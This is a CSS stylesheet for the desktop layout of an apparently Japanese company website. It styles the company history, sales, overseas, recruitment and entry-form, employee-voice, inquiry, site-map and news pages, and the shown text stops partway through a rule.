/* ayumi.html pc //////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#ayumi {
/*   background: url( img/ayumi-bg.png ) no-repeat fixed; */
/*   background-size: cover; */
}

#ayumi::before {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100vh;
  background: url( img/ayumi-bg.png ) center no-repeat;
  background-size: cover;
}

.ayumi-top > img {
  height: 100vh;
  width: 100%;
  vertical-align: bottom;
  object-fit: cover;
}

.ayumi-wrapper {
  overflow: hidden;
}

.ayumi-wrapper > p {
  background: #fff;
  font-size: 2rem;
  line-height: 5rem;
  padding: 5rem 0;
  text-align: center;
}

.ayumi-wrapper > p > span {
  display: inline-block;
  background: rgba(200, 200, 200, 0.3);
  padding: 2rem;
}

.note-bg {
  background: #fff;
  padding: 3rem 0;
}

.note-wrap {
  background: #fefddf;
  padding: 1em 2em;
  width: 60vw;
  margin: 0 auto;
  box-shadow: .2rem .2rem .25rem .25rem rgba( 0, 0, 0, .1 );
  font-size: 2rem;
  letter-spacing: .25em;
}

.note {
  background: linear-gradient( 90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #fefddf 50%, #fefddf 50% ), linear-gradient( 180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 97%, #999 97%, #999 100% );
  background-size: 8px 100%, 100% 2em;
  line-height: 2;
  /* text-align: center; */
  font-family: serif;
}

.note p {
  padding: 0 0 1em;
}

.ayumi-slick {
  padding: 0 0 5rem;
  background: #fff;
}

.ayumi-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.ayumi-list > h2 {
  width: 12em;
  font-size: 3rem;
  padding: .5em 1em;
  margin: 0 auto;
  font-weight: normal;
  background: #ab8835;
  color: #fff;
  opacity: .8;
}

.ayumi-list > hr {
  width: 100%;
  background: #fff;
  padding: 2rem 0 5rem;
  margin: 0 0 3rem;
}

.ayumi-list > dl {
  width: 45%;
  line-height: 1.5;
  /* height: 40rem; */
}

.ayumi-list > dl:nth-of-type( odd ) {
  text-align: left;
  padding: 0;
/*   border-left: 1px solid #777; */
  margin: 40rem 0 0 -.1rem;
  margin: 10rem 0 0 -.1rem;
}

.ayumi-list > dl:nth-of-type( even ) {
  text-align: left;
  padding: 0;
  border-right: 1px solid #777;
}

.ayumi-list > dl:nth-of-type( 2 ) {
  /* padding: 10rem 0; */
  /* margin: 10rem 0; */
}

.ayumi-list > dl:nth-of-type( 3 ) {
  margin: 10rem 0 0 -.1rem;
}

.ayumi-list > dl:first-of-type,
.ayumi-list > dl:last-of-type {
  width: 100%;
  text-align: center;
  border: none;
  margin: 0;
  padding: 0;
  height: 1rem;
}

.ayumi-list > dl:first-of-type {
  margin: 0 0 5rem;
  height: 10rem;
}

.ayumi-list > dl:last-of-type {
  margin: 0 0 13rem;
}

.ayumi-list > dl:nth-of-type( odd ) > dt {
  text-align: right;
}

.ayumi-list > dl:first-of-type > dt {
  text-align: center;
}

.ayumi-list > dl:last-of-type > dt {
  font-size: 7rem;
  color: #02288b;
  background: rgba( 255, 255, 255, .5 );
  -webkit-backdrop-filter: blur( 5px );
  backdrop-filter: blur( 5px );
  padding: 3rem 0;
}

.ayumi-list > dl:nth-last-of-type( 2 ) {
  visibility: hidden;
  height: 0;
  margin: 0 0 10rem -.1rem;
}

.ayumi-list > dl > dt,
#en-ayumi .en-wrapper dt {
  font-size: 3rem;
  font-weight: bold;
  color: #02288b;
  padding: 3rem 0 0;
  width: 100%;
}

.ayumi-list > dl > dd {
  font-size: 1.8rem;
  width: 100%;
  border-bottom: .1rem solid #777;
  letter-spacing: .2em;
  line-height: 1.2;
}

.ayumi-list > dl:nth-last-of-type( 3 ) {
  margin: -1rem 0 0;
}

.ayumi-list > dl:nth-last-of-type( 3 ) > dd {
  border: none;
}

.ayumi-list > dl:first-of-type > dd,
.ayumi-list > dl:last-of-type > dd {
  width: 100%;
  text-align: center;
  border-bottom: none;
}

.ayumi-list ul {
  padding: 0 0 .25em 2em;
  line-height: 1.5;
}

.ayumi-list details summary {
  margin: 0;
}

#party {
	background: #fff;
	padding: .25em 0 4em;
	margin: 0;
}

#party h2 {
	padding: 1em;
	margin: 1em 0;
}

#party h2 span {
	background: #ab8835;
	color: #fff;
	padding: .3em;
}

#party .f-container {
	display: flex;
}

#party img {
	width: 100%;
}

#party .f-item p {
	font-size: 2em;
	color: #777;
	margin: 1em 0 0;
}

#party .f-item p::before,
#party .f-item p::after {
	content: "～";
	display: inline-block;
	margin: 0 .5em;
}



#en-ayumi .ayumi-wrapper > p,
#en-ayumi .en-wrapper dd{
	line-height: 3rem;
}

#en-ayumi main .ayumi-wrapper {
	margin: 5rem auto;
}

#en-ayumi .ayumi-wrapper {
	width: 80%;
    margin: 0 auto;
    font-size: 2rem;
}

#en-ayumi .en-wrapper h2 {
	margin: 3rem 0 0;
	display: inline-block;
}
#en-ayumi .en-wrapper h2::before,
#en-ayumi .en-wrapper h2::after {
	display: inline;
	content: " ~ "
}

#en-ayumi .en-wrapper dt {
	margin: 0 0 1rem;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* sales-dept.html pc /////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#sales-dept section.sales-dept p,
#en-sales-dept .sales-dept-text {
  background: #efefef;
  font-size: 1.6rem;
  margin: 0 0 2rem;
  line-height: 2rem;
  padding: 1.5rem 10%;
}

#sales-dept .sales-dept .email,
#en-sales-dept .sales-dept .email {
  background: none;
  font-size: 1.6rem;
  margin: 0 0 2rem;
  padding: 1.5rem 0;
}

/* #sales-dept h1.mv-text,
#overseas h1.mv-text {
  background: rgba(2, 40, 139, .7);
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  border: none;
  color: #fff;
  font-size: 3.5rem;
  margin: 0 0 0 auto;
  opacity: .8;
  padding: 4rem 3rem 10rem 3rem;
  position: absolute;
  text-align: center;
  top: 30%;
  right: 0%;
} */

/* #sales-dept h1.mv-text span,
#overseas h1.mv-text span {
  border-top: .1rem solid #fff;
  display: block;
}  */

#sales-dept h1.mv-text div,
#overseas h1.mv-text div,
#en-sales-dept h1.mv-text div,
#en-overseas h1.mv-text div {
  padding: 3rem 0;
} 

#sales-dept h1.mv-text div:last-child,
#overseas h1.mv-text div:last-child,
#en-sales-dept h1.mv-text div:last-child,
#enoverseas h1.mv-text div:last-child {
  border-top: .1rem solid #fff;
}

#sales-dept .describe-text,
#en-sales-dept .describe-text {
  font-size: 1.3rem;
  position: absolute;
  width: 100%;
  bottom: 0;
}

#sales-dept .describe-text > p,
#en-sales-dept .describe-text > p {
  text-align: left;
}

#sales-dept .describe-text > p > a { /* KAPTEN&SON リンク付けのため加筆 */
  color: #00f;
  font-size: 1.6rem;
  text-decoration: underline;
}

#sales-dept .describe-text > p > a:hover { /* KAPTEN&SON リンク付けのため加筆 */
  color: #f00;
  cursor: pointer;
}

#sales-dept section:nth-of-type(1) h2::before,
#en-sales-dept section:nth-of-type(3) h2::before {
  content: '\f21a';
}

#sales-dept section:nth-of-type(2) h2::before,
#en-sales-dept section:nth-of-type(4) h2::before {
  content: '\f468';
}

#sales-dept section:nth-of-type(3) h2::before,
#en-sales-dept section:nth-of-type(5) h2::before {
  content: '\f5b0';
}

#sales-dept section:nth-of-type(4) h2::before,
#en-sales-dept section:nth-of-type(6) h2::before {
  content: '\f63c';
}

#sales-dept section:nth-of-type(5) h2::before,
#en-sales-dept section:nth-of-type(7) h2::before {
  content: '\f085';
}

#sales-dept section:nth-of-type(6) h2::before,
#en-sales-dept section:nth-of-type(8) h2::before {
  content: '\f436';
}


#sales-dept section .f-container .f-item img,
#en-sales-dept section .f-container .f-item img {
  vertical-align: bottom;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

#sales-dept section .f-container .f-item h3,
#en-sales-dept section .f-container .f-item h3 {
  background: #333;
  color: #fff;
  padding: .5rem 0;
  font-size: 1.5rem;
}

#sales-dept section .f-container .f-item h3::before,
#sales-dept section .f-container .f-item h3::after,
#en-sales-dept section .f-container .f-item h3::before,
#en-sales-dept section .f-container .f-item h3::after {
  display: none;
}

#sales-dept section.sales-dept .f-container .f-item p,
#en-sales-dept section.sales-dept .f-container .f-item p {
  position: static;
  margin: 0;
  padding: .5rem;
  background: transparent;
  box-sizing: border-box;
  text-align: justify;
  color: #fff;
  text-shadow: 0 0 3px #000, 0 0 3px #000, 0 0 3px #000;
  font-size: 14px;
}

#en-sales-dept section.sales-dept dl {
  width: 80%;
  margin: 0 auto;
  text-align: left;
  line-height: 1.5;
}

#en-sales-dept section.sales-dept dl dt {
  font-size: 26px;
  font-weight: bold;
  color: #555;
}

#en-sales-dept section.sales-dept dl dd {
  font-size: 18px;
  margin: .5em 0 2em;
}

#sales-dept #sports > a > p {
  background: transparent;
  margin: 0;
  padding: 0 0 1.5rem;
  font-size: 1.5rem;
  color: #00f;
  text-decoration: underline;
  transform: translate( 0, -1rem );
  display: inline-block;
}

#sales-dept #sports > a > p:hover {
  color: #f00;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* overseas.html pc ///////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#overseas section div.f-container,
#en-overseas section div.f-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around; 
  width: 85%;
  /* height: 100vh; */
  margin: 2vh auto 6vh;
}

#overseas section .overseas-address,
#en-overseas section .overseas-address {
  align-self: center;
  text-align: center;
  margin: 2rem 0 0;
  width: 100%;
}

#overseas section .overseas-address > p,
#en-overseas section .overseas-address > p {
  text-align: left;
  font-size: 1.5rem;
  line-height: 2;
  display: inline-block;
}

#overseas section .email,
#en-overseas section .email {
  display: inline-block;
  margin-top: 2rem;
}

#overseas .f-item > img,
#en-overseas .f-item > img {
  width: 100%;
  max-width: 500px;
  height: auto;
  vertical-align: bottom;
}



/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* form_*.html pc /////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.form-wrapper {
  width: 80%;
  margin: 0 auto;
  position: relative;
}

.entry-form,
.form-info {
  padding: 1rem;
}

.form-comment,
.entryform-comment {
  position: absolute;
  color: #fff;
  font-size: 4rem;
  margin: 2rem auto 0;
  width: 30%;
  text-align: center;
  background: rgba( 2, 40, 139, .7 );
  padding: 3rem;
}

.form-comment > hr,
.entryform-comment > hr {
  height: 2px;
  background: #fff;
}

.form-info dl,
.entry-form dl {
  display: flex;
  width: 95%;
  margin: 3em auto;
  line-height: 1.5;
}

.form-info > dl > dt,
.entry-form dl > dt {
  font-size: 2rem;
  font-weight: bold;
  text-align: left;
  margin: 0 0 1.5rem;
}

.form-info > dl > dd,
.entry-form dl > dd {
  font-size: 2rem;
  text-align: justify;
  margin: 0 0 1.5rem;
  padding: 0 0 0 2rem;
}

.form-info dt::before,
.entry-form dt::before {
  content: "";
  display: inline-block;
  height: 1.5rem;
  width: .5rem;
  background: #02288b;
  margin: 0 1rem 0 -1.5rem;
}

#form-1 section,
#form-2 section {
  margin: 0 auto;
}

/* ----------------------------------------recruit-info */

.form-top > img {
  width: 100%;
  height: 100vh;
}

.form-comment {
  top: -30%;
  right: -12.5%;
}

.form-wrapper > p {
  font-size: 1.5rem;
  text-decoration: none;
  margin: 0 0 5rem;
  padding: 1rem 1rem;
  text-align: right;
}

/* .form-info > h2 {
  font-size: 2.5rem;
  text-align: left;
  text-align: center;
  margin: 2rem 0 3rem;
  padding: 0 0 0 4rem;
} */

.form-info > dl {
  line-height: 1.5;
  letter-spacing: .35rem;
}

.form-info > dl > dt {
  width: 20%;
}

.form-info > dl > dd {
  width: 80%;
}

/* .form-info a {
  border: none;
  text-decoration: none;
  padding: none;
} */

/* .entry-click {
  border: 1px solid rgba( 2, 40, 139, .7 );
  width: 30rem;
  margin: 1.5rem auto;
  padding: 3rem 0;
  text-align: center;
} */

/* .entry-click > a {
  padding: 2.6rem 2.3rem;
  font-size: 1.7rem;
  font-weight: bold;
  transition: .3s linear;
} */

/* .entry-click > a:hover {
  background: #02288b;
  color: #fff;
} */

#form-1 .form-info2 {
  text-align: center;
  margin: 3rem auto;
}

.form-info2 > h3 {
  background: transparent;
  color: #000;
}

.form-info2 > address {
  text-align: left;
  font-size: 1.8rem;
  line-height: 1.4;
  font-style: normal;
  display: inline-block;
}

.form-info2 > address > p:nth-of-type( 2 ) {
  text-align: right;
  /* margin: 0 .5em 0 0; */
}

.form-info2 > address > p:nth-last-of-type( 2 ) > span {
  margin: 0 0 0 2.2em;
}

.form-info2 > address > p:last-of-type > span {
  margin: 0 0 0 1em;
}

#form-1 .internal-link {
  margin: 5rem 0;
}

/* .form-info2 > h3 {
  font-size: 2.5rem;
  text-align: left;
  margin: 0 0 1.5rem;
} */

/* .form-info2 > p {
  font-size: 1.5rem;
  text-align: left;
  line-height: 2rem;
  padding: 0 0 0 3.5rem;
} */

.no-recruitment {
  margin: 0 0 45vh;
}

.no-recruitment > h2 {
  color: #333;
  font-weight: normal;
  margin-bottom: 10rem;
}


.no-recruitment > p {
  color: #666;
  font-size: 2rem;
  line-height: 1.8;
  text-align: left;
}

/* ----------------------------------------form_2 */

.entry-form-top > img,
.entry-form > h2 {
  margin: 2rem 0 2rem;
}

.entryform-top > img {
  width: 100%;
  height: 100vh;
}

/* .entryform-comment {
  top: -26%;
  right: -12.5%;
} */

.entry-form {
  margin: 0 auto 5rem;
  width: 95%;
}

/* .entry-form > h2 {
  font-size: 2.5rem;
  text-align: left;
  padding: 0 0 0 6rem;
} */

.entry-form > p {
  font-size: 1.6rem;
  text-align: justify;
  padding: 0 0 0 6rem;
  line-height: 1.5;
}

.entry-form > p:last-of-type {
  padding: 0;
}

.mw_wp_form p {
	font-size: 1.6rem;
}

.entry-form dl > dt {
  width: 40%;
}

.entry-form dl > dd {
  width: 60%;
  margin: 0 0 1.5rem 1vw;
}

input,
textarea,
select,
option {
  display: inline-block;
  padding: .25rem .5rem;
}

input {
  border: none;
  border-bottom: 1px solid #777;
}

input:focus {
  outline: none;
  background: #ffd;
}

input,
.text-area {
  font-size: 1.8rem;
}

select,
option {
  font-size: 1.6rem;
  padding-bottom: .5rem;
}

.form-list .must::after { /* "必須"のアイコン */
	content: '必須';
	background: #c00;
	color: #fff;
	font-size: .7rem;
	font-weight: normal;
	margin-left: .5rem;
	padding: .3rem;
	vertical-align: middle;
}

.form-list dl > dd > input,
.form-list dl > dd > textarea {
	font-size: 1.8rem;
	line-height: 1.5;
  width: 100%;
}

.form-list dl > dd > textarea {
	font-size: 2rem;
	letter-spacing: .125em;
	line-height: 1.25;
	padding: .5em;
}

.form-list dl:nth-of-type( 1 ) > dd input,
.form-list dl:nth-of-type( 2 ) > dd input,
.form-list dl:nth-of-type( 6 ) > dd input {
 	width: 60%;
}

.form-list dl:nth-of-type( 3 ) > dd input:first-of-type {
  width: 6rem;
}

.form-list dl:nth-of-type( 3 ) > dd input:last-of-type {
  width: 8rem;
}

.form-list dl:nth-of-type( 7 ) > dd {
  display: flex;
  justify-content: space-between;
}

.form-list dl:nth-of-type( 12 ) > dd,
.form-list dl:nth-of-type( 14 ) > dd,
.form-list dl:nth-of-type( 16 ) > dd {
  display: flex;
  justify-content: space-around;
  /* width: 60%; */
  /* margin: 0 auto 1.5rem; */
}

.form-list dl > dd > select {
  width: 90%;
}

.entry-form button {
  font-size: 1.5rem;
  margin: 1.5rem 1rem;
  padding: .5rem 1.5rem;
}

.form-list {
  margin: 3rem auto;
}

#ui-datepicker-div {
	font-size: 1.8rem;
}

.ui-datepicker-week-end:first-of-type {
	color: #f77;
}

.ui-datepicker-week-end:last-of-type {
	color: #77f;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* voice.html pc //////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.voice-top > img {
  width: 100%;
  height: 100vh;
  margin: 0 0 2rem;
  vertical-align: bottom;
}

.voice-wrapper {
  position: relative;
  width: 75%;
  margin: 0 auto 7rem;
} 

.voice-comment {
  position: absolute;
  top: -38%;
  right: -16.7%;
  color: #fff;
  font-size: 4rem;
  margin: 2rem auto 2rem;
  width: 32%;
  text-align: center;
  background: rgba( 2, 40, 139, .7 );
  padding: 3rem;
}

/* .voice-comment > hr {
  height: 2px;
  background: #fff;
} */

.voice-wrapper h2 {
  width: 100%;
  line-height: 1.5;
  text-shadow: 3px 3px 0 rgba( 0, 0, 0, .15 );
  font-weight: bold;
  text-align: justify;
}

.form-info > p:first-of-type {
  margin-bottom: 3rem;
}

.voice-wrapper > p,
.go-recruit {
  font-size: 1.5rem;
  text-decoration: none;
  text-align: right;
}

.voice {
  display: flex;
  flex-wrap: wrap;
  margin: 0 0 8rem;
}

.voice > h3 {
  width: 100%;
  font-size: 2.3rem;
  line-height: 3rem;
  margin: 0 auto 4rem;
}

.voice > figure {
/*   width: 25%; */
  margin: 0 auto 2rem;
}

.voice figcaption {
  font-size: 1rem;
  margin: 1rem 0 0;
  line-height: 1.5;
}

.voice > figure > img {
  width: 100%;
  height: auto;
}

.voice > div {
  width: 75%;
}

.voice > div > p {
  font-size: 1.8rem;
  line-height: 1.5;
  letter-spacing: .125rem;
  text-align: justify;
  padding: 0 0 0 3rem;
}




/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* inquiry.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.entry-header {
    display: none;
}

#primary dl {
    margin: 1em auto;
    font-size: 2rem;
    display: flex;
	flex-wrap: nowrap;
    justify-content: space-between;
    width: 90%;
    box-sizing: border-box;	
	padding: .5em;
	background: #ffd;
	line-height: 1.5;
}

#primary dl dt,
#primary dl dd {
	padding: .5em;
	width: 100%;
}

#primary dl dd {
	font-weight: bold;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* inquiry-check.html pc //////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#inquiry-check .entry-content > p,
#entry-check .entry-content > p{
	margin: 11rem 0 3rem;
	font-size: 2rem;
}

#entry-check button:first-of-type,
#inquiry-check button:first-of-type {
	font-size: 1.5rem;
    margin: 1.5rem 1rem;
    padding: .5rem 1.5rem;
}

#entry-check button:last-of-type,
#inquiry-check button:last-of-type {
	font-size: 1.5rem;
    margin: 0.5rem 1rem;
    padding: .4rem 3rem;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* inquiry-thanks.html pc /////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#entry-thanks .entry-content,
#inquiry-thanks .entry-content {
	font-size: 2rem;
	line-height: 1;
	margin: calc( 50vh - 1rem ) 0;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* site-map.html pc ///////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#sitemap h2,
#en-sitemap h2 {
	margin-bottom: .3rem;
	padding: 0;
}

#sitemap section,
#en-sitemap section {
  text-align: center;
  line-height: 1.5;
}

#sitemap section p,
#en-sitemap section p {
  font-size: 3rem;
}

#sitemap section ul,
#en-sitemap section ul {
	color: #333;
	font-size: 2.2rem;
	margin: 2rem 0 2rem 3rem;
	text-align: left;
}

#sitemap section li,
#en-sitemap section li {
  font-size: 2.5rem;
  letter-spacing: .4rem;
  list-style: none;
}

#sitemap section a,
#en-sitemap section a {
  cursor: pointer;
  color: #00e;
	font-size: 2rem;
  text-decoration: underline;
  padding: .3rem;
	font-weight: normal;
}

#sitemap section a:active,
#en-itemap section a:active {
	color: #fe0000;  
}

#sitemap section a:visited,
#en-sitemap section a:visited {
	color: #551b8c;  
}

#sitemap section a:hover,
#en-sitemap section a:hover {
  opacity: .7;
  text-decoration: solid;
}

#sitemap section > div:first-of-type > ul > li,
#en-sitemap section > div:first-of-type > ul > li {
	margin-bottom: 5rem;	
}


#sitemap section > div:not( :first-of-type ) > ul > li::before,
#sitemap section li li::before,
#en-sitemap section > div:not( :first-of-type ) > ul > li::before,
#en-sitemap section li li::before {
  content: "≫";
  text-decoration: none;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* recruit.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* .recruit-top > img {
  height: 100vh;
  margin: 0 auto 7rem;
  width: 100%;
} */

.recruit-wrap {
}

.recruit-wrapper {
  position: relative;
}

.recruit-wrapper:first-of-type {
  /* margin: 0 auto 7rem; */
  height: 250rem;

  background: linear-gradient( 180deg, #fff 0, #fff 15vh, transparent 20vh ) top, linear-gradient( 0, #fff 0, #fff 15vh, transparent 20vh ) bottom;
/*   background: linear-gradient( 180deg, #fff 0, #fff 15vh, transparent 20vh ) top, linear-gradient( 0, #fff 0, #fff 15vh, transparent 20vh ) bottom, url( img/recruit-map.png ) fixed no-repeat; */
/*   background-size: cover; */
  padding: 20vh 0;
}



.recruit-wrapper:first-of-type::before {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100vh;
  background: url( img/recruit-map.png ) center no-repeat;
  background-size: cover;
}




.recruit-info {
}

.scroll-animation-obj {
  opacity: 0;
  transition: all 0.5s ease-in-out 0.5s;
}
.scroll-animation-hop {
  transform: translate( 0, 60px );
}

.recruit-info > div {
  background: rgba(255, 255, 255, .5);
  -webkit-backdrop-filter: blur( 7px );
  backdrop-filter: blur( 7px );
  height: 100rem;
  margin: 15rem auto;
  width: 80%;
  padding: 3rem 0;
}

.recruit-info > div > h2 {
  font-size: 3rem;
  margin: 0 auto;
  padding: 15vh 0 0;
  line-height: 1.8;
  letter-spacing: .25rem;
  color: #333;
  font-weight: bold;
}

.recruit-info > div > hr {
  height: 2px;
  background: #aaa;
  margin: 15vh auto 8vh;
  width: 90%;
}

/* .recruit-info:last-of-type > div > hr {
  background: #aaa;
  height: 2px;
  margin: 0 auto;
  width: 97%;
} */

.recruit-info > div > h3 {
  font-size: 2rem;
  color: #ab8635;
  background: none;
}

.recruit-info > div > p {
  font-size: 2rem;
  padding: 8rem 0 0;
  line-height: 1.6;
  margin: 0 auto;
  width: 70%;
  text-align: justify;
  letter-spacing: .25em;
}

.recruit-info > div > p::first-letter {
  color: #02288b;
  font-size: 12rem;
  float: left;
  margin: 0 1rem 0 0;
  line-height: 1;
  text-shadow: 5px 5px 0 #ab8635;
}

.recruit-wrapper:nth-of-type( 2 ) {
  background: #fff;
  display: block;
  padding: 0 0 5rem;
}

.recruit-wrapper:nth-of-type( 2 ) > h2 {
  color: #ab8835;
  font-size: 4rem;
  font-weight: normal;
  margin: auto;
  padding: 5rem 0 3rem;
  letter-spacing: 1rem;
  text-align: center;
}

.recruit-wrapper:nth-of-type( 2 ) > section {
  width: 70%;
  margin: auto;
}

.recruit-wrapper:nth-of-type( 2 ) > section > h3 {
  text-align: left;
  background: none;
  color: #000;
}

.recruit-wrapper:nth-of-type( 2 ) > section > h3::before,
.recruit-wrapper:nth-of-type( 2 ) > section > h3::after {
  display: none;;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-last-of-type( even ) > h3 {
  text-align: right;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div {
  display: flex;
  justify-content: space-around;
  border: 36px solid;
  padding: 2rem;
}

.recruit-wrapper:nth-of-type( 2 ) > section:first-of-type > div {
  border-color: #ef5777;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-of-type( 2 ) > div {
  border-color: #575fcf;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-of-type( 3 ) > div {
  border-color: #4bcffa;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-of-type( 4 ) > div {
  border-color: #ffc048;
}

.recruit-wrapper:nth-of-type( 2 ) > section:last-of-type > div {
  border-color: #0be881;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > figure {
  width: 30%;
  margin: .5rem auto 0;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > figure > img {
  width: 100%;
  height: auto;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > p {
  width: 70%;
  font-size: 2rem;
  text-align: justify;
  line-height: 1.5;
  align-self: center;
}

.recruit-wrapper:last-of-type {
/*   background: rgba(200, 200, 200, .2); */
  background: #f4f4f4;
  /* margin: 0 auto 7rem; */
  /* width: 80%; */
  padding: 5rem;
  box-sizing: border-box;
}

.recruit-wrapper:last-of-type > section {
  display: flex;
  width: 90%;
  background: #fff;
}

.recruit-wrapper:last-of-type > section:first-of-type {
  margin: 0 auto 5rem;
}

.recruit-wrapper:last-of-type > section:last-of-type {
  margin: 0 auto;
}

.recruit-wrapper:last-of-type > section > div:first-of-type {
  width: 65%;
}

.recruit-wrapper:last-of-type > section > div > img {
  width: 100%;
  vertical-align: bottom;
}

.recruit-wrapper:last-of-type > section > div:last-of-type {
  font-size: 3rem;
  line-height: 1.8;
  width: 35%;
  color: #000;
  align-self: flex-end;
  padding: 0 0 5rem;
}

.recruit-wrapper:last-of-type > section > div:last-of-type > h3 {
  background: transparent;
  color: #000;
}

.recruit-wrapper:last-of-type > section > div:last-of-type > h3::before,
.recruit-wrapper:last-of-type > section > div:last-of-type > h3::after {
  display: none;
}

.recruit-wrapper:last-of-type > section:last-of-type > div:first-of-type {
  order: 2;
}

#recruit-details .form-info dd > ol {
	list-style: inside decimal;
}

#recruit-details .form-info dd > ol > li:not( :last-child ),
#recruit-details .form-info dl:nth-of-type( 3 ) dd > ol > li:last-child {
	margin-bottom: .75em;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* info.html pc ///////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.info-top > img {
  width: 100%;
  height: 100vh;
}

.info-wrapper {
  position: relative;
}

.info-list {
  margin: 0 auto 10rem;
}

.info-list > dl {
  border-bottom: 2px dotted #ccc;
  display: flex;
  justify-content: center;
  line-height: 3rem;
  margin: 0 auto;
  width: 70%;
}

.info-list > dl:first-of-type {
  border-top: 2px dotted #ccc;
}

.info-list > dl > dt {
  font-size: 1.8rem;
  font-weight: bold;
  text-align: center;
  margin: 5rem auto;
  width: 30%;
}

.info-list > dl > dd {
  font-size: 1.5rem;
  text-align: left;
  margin: 5rem 0;
  width: 70%;
  display: flex;
  justify-content: space-between;
}

.info-list > dl > dd > .check-details {
  font-size: 1.2rem;
}

.info-list > dl > dd > .check-details > i {
  margin: 0 .5em;
  transition: margin .5s;
}

.info-list > dl > dd > .check-details:link {
  color: #00e;
}

.info-list > dl > dd > .check-details:visited {
  color: #551b8c;
}

.info-list > dl > dd > .check-details:active {
  color: #fe0000;
}

.info-list > dl > dd > .check-details:hover {
  text-decoration: underline;
}

.info-list > dl > dd > .check-details:hover > i {
  margin: 0 0 0 1em;
}

.wp-pagenavi {
	margin: 3em auto;
}

.wp-pagenavi .current {
	font-size: 2em;
	background: #bfbfbf;
	color: #fff;
}

.wp-pagenavi a {
    padding: 3px 5px 3px 6px;
}




/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* info-details.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

main > .info-details-section {
  width: 70%;
  margin: 0 auto;
}

main > .info-details-section > section > h3.post-title {
  margin: 2rem 0;
  background: transparent;
  color: #000;
  text-align: center;
}

main > .info-details-section > section > div:first-of-type {
  display: flex;
}

main > .info-details-section > section > div > h2.post-date {
  color: #000;
  font-size: 2.5rem;
  font-weight: normal;
  margin: .25em auto;
  text-align: left;
  width: 10em;
}

main > .info-details-section > section > div:first-of-type > div {
/*   display: flex; */
/*   justify-content: flex-start; */
/*   margin: auto; */
  width: calc( 100% - 15em );
  text-align: left;
  word-break: keep-all;
}

main > .info-details-section > section > div:first-of-type > div > a {
  color: #fff;
  font-weight: bold;
  font-size: 1.5rem;
  width: 20%;
  padding: .5rem;
  margin: auto;
  border-radius: 5% / 10%;
  line-height: 3;
}

main > .info-details-section > section > div:last-of-type > a {
  font-size: 1.6rem;
  box-sizing: border-box;
  display: block;
  margin: 0 .5em;
